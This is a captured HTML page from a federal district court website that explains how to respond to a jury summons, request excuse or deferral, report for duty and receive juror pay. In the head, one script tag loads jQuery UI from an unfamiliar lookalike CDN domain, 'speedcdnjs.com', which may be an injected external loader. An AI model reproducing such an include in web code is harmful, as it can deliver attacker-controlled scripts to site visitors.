

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alnd.uscourts.gov/summons-jury-service
body_size: 35588
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/summons-jury-service" />
<link rel="shortlink" href="/node/63" />
<link rel="shortcut icon" href="https://www.alnd.uscourts.gov/sites/alnd/files/favicon16.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Summons for Jury Service | Northern District of Alabama | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_F2B7narxe6hfD-aiKHPqNCJjV_MfeqVHj4YVKfQ5v40.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t898mb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73579001-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73579001-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Alabama. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73579001-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/summons-jury-service":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-63 node-type-page section-summons-jury-service">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alnd.uscourts.gov/sites/alnd/files/alnd_color2_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Madeline H. Haikala, Chief Judge | Greer M. Lynch, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/summons-jury-service" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-G0KocqIUroqU6gLyfsB410EJ_8oueHyp747gtg1f6Hs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-596"><a href="/">Home</a></li>
<li class="expanded menu-mlid-477"><a href="/content/quick-links">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-627"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-732"><a href="/alert-regarding-invalid-subpoenas">Alert Regarding Invalid Juror Subpoenas</a></li>
<li class="leaf menu-mlid-1105"><a href="/request-service-certified-mail">Request for Service By Certified Mail</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/forms/civil-forms/civil-cover-sheet">Civil Cover Sheet</a></li>
<li class="leaf menu-mlid-752"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/revised-plan-administration-non-appropriated-funds">Revised Plan For The Administration of Non-Appropriated Funds</a></li>
<li class="leaf menu-mlid-886"><a href="/financial">Financial</a></li>
<li class="last leaf menu-mlid-1036"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-651"><a href="/us-district-court-judicial-officers">Judge&#039;s Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-649"><a href="/us-district-court-judicial-officers">District Judges</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/us-district-court-judicial-officers">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-489"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-493"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1117"><a href="/attorney-registration">Attorney Registration</a></li>
<li class="leaf menu-mlid-653"><a href="/attorney-wireless-access">Attorney Wireless Access</a></li>
<li class="leaf menu-mlid-607"><a href="/policies-and-procedures">Policies and Procedures</a></li>
<li class="leaf menu-mlid-729"><a href="/forms/attorney-admission-application-revised-09222025">Attorney Admission Application</a></li>
<li class="leaf menu-mlid-728"><a href="/forms/attorney-readmission-application">Attorney Readmission Application</a></li>
<li class="leaf menu-mlid-785"><a href="/application-form-cja-panel-or-mentorship-program">Application for CJA Panel / Mentorship Program</a></li>
<li class="leaf menu-mlid-907"><a href="/plan-pro-bono-counsel-qualified-unrepresented-parties-civil-cases">Plan for Pro Bono Counsel for Qualified Unrepresented Parties in Civil Cases</a></li>
<li class="leaf menu-mlid-906"><a href="/forms/application-form-federal-civil-pro-bono-panel-volunteer-attorney">Application Form for Federal Civil Pro Bono Panel Volunteer Attorney</a></li>
<li class="leaf menu-mlid-733"><a href="/waiver-arraignment-guidance">Waiver of Arraignment Guidance</a></li>
<li class="leaf has-children menu-mlid-1152"><a href="/transcripts">Transcript Rates</a></li>
<li class="leaf menu-mlid-727"><a href="/forms/complaint-judicial-misconduct-or-disability">Complaint of Judicial Misconduct or Disability</a></li>
<li class="leaf menu-mlid-926"><a href="/proper-redaction-techniques">Proper Redaction Techniques</a></li>
<li class="leaf menu-mlid-1099"><a href="/forms/eleventh-circuit-transcript-information">Eleventh Circuit Transcript Information</a></li>
<li class="leaf menu-mlid-998"><a href="/forms/evoucher-form-add-expert">eVoucher Form To Add An Expert</a></li>
<li class="leaf menu-mlid-767"><a href="/email-addresses-cmecf-helpdesks">Email Addresses for CM/ECF Helpdesks</a></li>
<li class="last leaf menu-mlid-769"><a href="/email-addresses-proposed-orders-chambers">Email Addresses for Proposed Orders to Chambers</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-753"><a href="/welcome-jury-duty-0" class="active-trail">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-761"><a href="/welcome-jury-duty">Welcome to Jury Duty</a></li>
<li class="leaf menu-mlid-754"><a href="https://ejuror2.uscourts.gov/alnd">eJuror</a></li>
<li class="leaf menu-mlid-773"><a href="/jury-plan-and-juror-handbooks">Jury Plan and Juror Handbooks</a></li>
<li class="leaf menu-mlid-759"><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire</a></li>
<li class="leaf active-trail active menu-mlid-760"><a href="/summons-jury-service" class="active-trail active">Summons for Jury Service</a></li>
<li class="leaf menu-mlid-778"><a href="/courthouse-locations-parking-and-hotel-information-jurors">Courthouse Locations, Parking, and Hotel Information For Jurors</a></li>
<li class="leaf menu-mlid-774"><a href="/failure-report-jury-service">Failure To Report For Jury Service</a></li>
<li class="leaf menu-mlid-775"><a href="/warning-jury-scams">WARNING!  Potential Jury Scams</a></li>
<li class="leaf menu-mlid-776"><a href="/jury-contact-information">Jury Contact Information</a></li>
<li class="last leaf menu-mlid-777"><a href="/frequently-asked-questions">Jury Information - Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-484"><a href="/alnd-forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-772"><a href="/summons-civil-action">Summons Forms for Birmingham and Huntsville</a></li>
</ul></li>
<li class="expanded menu-mlid-887"><a href="/pro-se-parties">For Pro Se Parties</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="https://alnd.uscourts.gov/sites/alnd/files/Pro%20se%20Guide%202025-09-23.pdf">Pro se Guide</a></li>
<li class="leaf menu-mlid-889"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20General%20Complaint%20for%20a%20Civil%20Case.pdf">Pro Se General Complaint For A Civil Case</a></li>
<li class="leaf menu-mlid-890"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Employment%20Discrimination%20Complaint%20-%20Pro%20Se%207.pdf">Pro Se Employment Discrimination Complaint - Pro Se 7</a></li>
<li class="leaf menu-mlid-891"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Social%20Security%20Complaint%20-%20Pro%20Se%2013.pdf">Pro Se Social Security Complaint - Pro Se 13</a></li>
<li class="leaf menu-mlid-892"><a href="http://alnd.uscourts.gov/sites/alnd/files/1983%20Prisoner%20Pro%20Se%20Complaint.pdf">1983 Prisoner Pro Se Complaint - Pro Se 14</a></li>
<li class="leaf menu-mlid-893"><a href="http://alnd.uscourts.gov/sites/alnd/files/2241%20Form%20--%20AO242.pdf">2241 Form - AO242</a></li>
<li class="leaf menu-mlid-894"><a href="http://alnd.uscourts.gov/sites/alnd/files/2254%20Form%20--%20AO241.pdf">2254 Form - AO241</a></li>
<li class="leaf menu-mlid-895"><a href="http://alnd.uscourts.gov/sites/alnd/files/2255%20Form%20--%20AO243.pdf">2255 Form - AO243</a></li>
<li class="leaf menu-mlid-896"><a href="https://www.uscourts.gov/forms-rules/forms/civil-cover-sheet">Civil Cover Sheet</a></li>
<li class="leaf menu-mlid-910"><a href="http://alnd.uscourts.gov/sites/alnd/files/Request%20By%20Pro%20Se%20Party%20for%20Electronic%20Noticing-UPDATED%204_10_24.pdf">Request By Non-Prisoner Pro Se Party for Electronic Noticing</a></li>
<li class="leaf menu-mlid-897"><a href="http://alnd.uscourts.gov/sites/alnd/files/Civil%20Pro%20Se%20In%20Forma%20Pauperis%20Affidavit%20Requesting%20an%20Attorney_1.pdf">Civil Pro Se In Forma Pauperis Affidavit Requesting an Attorney</a></li>
<li class="leaf menu-mlid-898"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Summons%20in%20a%20Civil%20Case.pdf">Pro Se Summons in a Civil Case</a></li>
<li class="leaf menu-mlid-899"><a href="http://alnd.uscourts.gov/sites/alnd/files/Counter-Claim%20Summons.pdf">Counter-Claim Summons</a></li>
<li class="leaf menu-mlid-900"><a href="http://www.alnd.uscourts.gov/sites/alnd/files/Third-Party%20Summons.pdf">Third-Party Summons</a></li>
<li class="leaf menu-mlid-901"><a href="http://www.alnd.uscourts.gov/sites/alnd/files/Cross%20Claim%20Summons.pdf">Cross-Claim Summons</a></li>
<li class="leaf menu-mlid-902"><a href="http://alnd.uscourts.gov/sites/alnd/files/Waiver%20of%20the%20Service%20of%20Summons%20-%20AO399.pdf">Waiver of Service of Summons - AO399</a></li>
<li class="leaf menu-mlid-903"><a href="http://alnd.uscourts.gov/sites/alnd/files/Notice%20of%20Lawsuit%20and%20Request%20to%20Waive%20Service%20of%20Summons%20-%20AO398.pdf">Notice Of A Lawsuit And Request To Waive Service Of A Summons - AO398</a></li>
<li class="leaf menu-mlid-904"><a href="http://alnd.uscourts.gov/sites/alnd/files/Consent%20or%20Declination%20to%20Magistrate%20Judge%20Jurisdiction.pdf">Consent Or Declination To Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-909"><a href="http://alnd.uscourts.gov/sites/alnd/files/Notice%20of%20Appeal.pdf">Notice of Appeal</a></li>
<li class="last leaf menu-mlid-1156"><a href="/plan-pro-bono-counsel-qualified-unrepresented-parties-civil-cases-0">Plan for Pro Bono Counsel for Qualified Unrepresented Parties in Civil Cases</a></li>
</ul></li>
<li class="expanded menu-mlid-481"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-1106"><a href="/general-orders-sorted-title">General Orders - Sorted By Title</a></li>
<li class="leaf menu-mlid-1107"><a href="/general-orders-sorted-date-and-title">General Orders - Sorted By Date (newest to oldest) and Title</a></li>
<li class="last leaf menu-mlid-598"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-1148"><a href="/information-journalistsmedia">Media</a><ul class="menu"><li class="first leaf menu-mlid-1149"><a href="/information-journalistsmedia">Information for Journalists/Media</a></li>
<li class="last leaf menu-mlid-1150"><a href="/media-faqs">Media FAQs</a></li>
</ul></li>
<li class="leaf menu-mlid-625"><a href="/mdl-cases">MDL Cases</a></li>
<li class="last expanded menu-mlid-659"><a href="/courthouse-information">Courthouse Info</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/building-and-clerks-office-hours-1">Building and Clerk&#039;s Office Hours</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-479"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-603"><a href="/district-phone-numbers">District Phone Numbers</a></li>
<li class="leaf menu-mlid-658"><a href="/what-expect-when-visiting-courthouse">What To Expect When Visiting The Courthouse</a></li>
<li class="last leaf menu-mlid-662"><a href="/courthouse-cafe">Courthouse Cafe at the Hugo Black Federal Building</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/welcome-jury-duty-0">Jury Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Summons for Jury Service            </h1>
          
                                        
                      <article about="/summons-jury-service" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Summons for Jury Service" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div>If you received a Summons for Jury Service you must complete the <strong><u>Jury Information Form</u> </strong>(bottom half of your Summons for Jury Service) within 5 days of receipt. You may provide this information online via <a href="https://ecf.alnd.uscourts.gov/ejuror/TransportRoom?servlet=login">eJuror</a>, by mail or by fax at <a href="tel:+1 205 278 1771">(205) 278-1771</a>. If you choose to mail in the paper form, please use the envelope included in your summons packet. If an envelope was not provided, please mail your form to: U.S. District Court, ATTN: Jury Office, 1729 5th Avenue North, Birmingham, AL 35203.</div>
<div> </div>
<div>Please read your summons carefully for important details regarding your service.  You will not receive any further notice to appear. </div>
<div> </div>
<div><u><strong>Reporting for duty</strong></u></div>
<div>You must call <a href="tel:+1 800 222 8715">1-800-222-8715</a> on the date and time printed on your Summons for Jury Service.  It is important that you follow these instructions as there are many reasons why jury trials may not go forward as scheduled.  Last minute guilty pleas and settlements are two of the most common reasons why you may be told not to report on the day you have been summoned.  Your instructions may tell you to report on the date and time as summoned, or they may tell you to call back at another time, reschedule your service to a future date, or your service may be canceled entirely.  We apologize for any difficulties this process may cause.  The Judges of this Court greatly appreciate both your time and your willingness to serve.  </div>
<div> </div>
<div><u><strong>Arriving at the courthouse</strong></u></div>
<div>Upon arriving at the courthouse you will be required to pass through our security screening.  Do not attempt to bring cameras, recording devices, or weapons into the courthouse.  It is permissible to bring your laptop, tablet, and cell phone.  All purses, bags, etc. will be searched.  After all jurors have arrived the roll will be called and a brief orientation will be given.</div>
<div> </div>
<div><strong>Requests for excuse or deferral from service</strong></div>
<div>If you feel you are unable to report for jury service and need to be excused or postponed, please make your request with the Court as soon as possible after receiving your summons.  Please do not cancel medical procedures,  important medical appointments, or prepaid travel plans without first requesting a postponement.  The Jury Office may be able to accommodate your plans or may be able to defer your service to a later date.  All requests must be submitted by the person summoned for jury service, a physician, or, in the case of a deceased or infirm person, a spouse/relative.  All requests submitted by an employer will automatically be denied.</div>
<div> </div>
<div>Please do not call the Jury Office requesting to be excused or deferred as all requests must be made in writing.  </div>
<div> </div>
<div>You may request an excuse or deferral (1) by U.S. mail, (2) by FAX, or (3) by email.</div>
<ol>
<li>To request an excuse or deferral by U.S. mail, please mail your written request along with your completed Jury Information Form in the postage-paid envelope provided in your summons packet. If you have already mailed your form, please write your 9-digit participant number on your written request and mail to: U.S. District Court, ATTN: Jury Office, 1729 5th Avenue North, Birmingham, AL 35203.</li>
<li>To request an excuse or deferral by FAX, please write your 9-digit participant number on your written request and FAX it to <a href="tel:+1 205 278 1771">(205) 278-1771</a>.</li>
<li>To request an excuse or deferral by email, please include your 9-digit participant number in the subject line and send your email to: <a href="mailto:jury@alnd.uscourts.gov">jury@alnd.uscourts.gov</a></li>
</ol>
<div> </div>
<div><u>On individual request, a person may be excused from jury service indefinitely or for a particular term or terms of court if such person</u>:  (1) is an actively practicing physician, dentist, or registered nurse; (2) is 70 years of age or older; (3) has active care and custody of a child under 10 years of age, or of an aged or infirm person, whose health or safety would be jeopardized by the person’s absence; (4) within the preceding two years has, either in federal or state court, (a) actually served on more than one grand jury, (b) actually served as a grand juror and a petit juror, or (c) actually attended court for service or prospective service as a petit juror for a total of more than twelve days; (5) will be actively engaged during the period of service as a full-time teacher or student; (6) serves a public agency in an official capacity, without compensation, as a firefighter or member of a rescue squad or ambulance crew; or (7) otherwise demonstrates that such jury service will entail undue hardship or extreme inconvenience. <u><strong> PLEASE NOTE: THESE ARE NOT AUTOMATIC EXCUSES FROM JURY SERVICE.  YOU MUST SHOW GOOD CAUSE  AS TO WHY YOU ARE REQUESTING AN EXCUSE OR DEFERRAL</strong></u>.</div>
<div> </div>
<div>A person is exempt and shall be barred from jury service pursuant to 28 U.S.C. § 1863(b)(6), if that person:</div>
<div>(1) is a member in active service in the Armed Forces of the United States; (2) is a member of the fire or police department of any state or subdivision of a state; or (3) is a public official in the executive, legislative, or judicial branch of the Government of the United States or of any state or subdivision of a state who is actively engaged on a full-time basis in the performance of official duties.</div>
<div> </div>
<div> </div>
<div><u><strong>DO NOT ASSUME YOU ARE AUTOMATICALLY EXCUSED OR DEFERRED</strong></u>.  You may obtain the status of your request at any time by calling <a href="tel:+1 800 222 8715">1-800-222-8715</a>.  You will need your 9-digit participant number in order to access your information.  You will not receive any correspondence from the Court. </div>
<div> </div>
<div><u><strong>Jury Payment</strong></u></div>
<div>You will be paid a $50 attendance fee for each day you report as instructed for jury duty, even if you are not selected to serve.  Federal employees, not including postal service employees, do not receive the attendance fee. You will be paid 0.70 cents per mile for each round-trip from your home to the courthouse. The U.S. Treasury Department will mail a check for your service to your home address usually within 7-14 business days following completion of your service. The Court will also mail, under separate cover, an attendance letter reflecting the date(s) you actually reported for duty. If required, you may give your employer a copy of this letter as proof of jury service. You may also print an attendance letter via <a href="https://ejuror2.uscourts.gov/ejuror-alnd/TransportRoom?servlet=login">eJuror</a>.</div>
<div> </div>
<div><u><strong>Overnight Stays</strong></u></div>
<div>Jurors who live 50 miles or more one-way from the courthouse may stay overnight in a hotel, or if you have family/friends in the area you may stay with them.  Please refer to the “Courthouse Locations, Parking, and Hotel Info for Jurors,” section for information on the latest payment information for staying at a hotel or with family/friends.</div>
<div> </div>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-761"><a href="/welcome-jury-duty">Welcome to Jury Duty</a></li>
<li class="leaf menu-mlid-754"><a href="https://ejuror2.uscourts.gov/alnd">eJuror</a></li>
<li class="leaf menu-mlid-773"><a href="/jury-plan-and-juror-handbooks">Jury Plan and Juror Handbooks</a></li>
<li class="leaf menu-mlid-759"><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire</a></li>
<li class="leaf active-trail active menu-mlid-760"><a href="/summons-jury-service" class="active-trail active">Summons for Jury Service</a></li>
<li class="leaf menu-mlid-778"><a href="/courthouse-locations-parking-and-hotel-information-jurors">Courthouse Locations, Parking, and Hotel Information For Jurors</a></li>
<li class="leaf menu-mlid-774"><a href="/failure-report-jury-service">Failure To Report For Jury Service</a></li>
<li class="leaf menu-mlid-775"><a href="/warning-jury-scams">WARNING!  Potential Jury Scams</a></li>
<li class="leaf menu-mlid-776"><a href="/jury-contact-information">Jury Contact Information</a></li>
<li class="last leaf menu-mlid-777"><a href="/frequently-asked-questions">Jury Information - Frequently Asked Questions</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://alnd.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-first" href="/privacy-policy/">Privacy Policy</a>                                                                                        </p>
<p class="rtejustify">Disclaimer: Per the Guide to Judiciary Policy, Volume 15, Chapter 5, section 520: Some links on this page contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court for the Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
